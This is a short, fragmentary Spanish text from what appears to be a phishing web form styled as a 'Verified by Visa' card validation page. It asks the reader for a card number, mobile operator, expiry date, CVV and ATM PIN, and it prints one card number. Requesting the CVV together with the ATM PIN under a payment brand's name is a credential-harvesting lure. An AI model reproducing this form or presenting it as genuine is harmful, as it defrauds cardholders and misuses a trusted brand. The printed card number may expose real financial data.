 VALIDE SU TARJETA
02
, con el fin de mantener sus datos seguros, es
tarjeta al sistema Verified by Visa, por favor complete los datos de su
tarjeta para realizar la afiliación.
4110740387654874 VISA
Operador Celular
Mes Año
CVV ATM
Continuar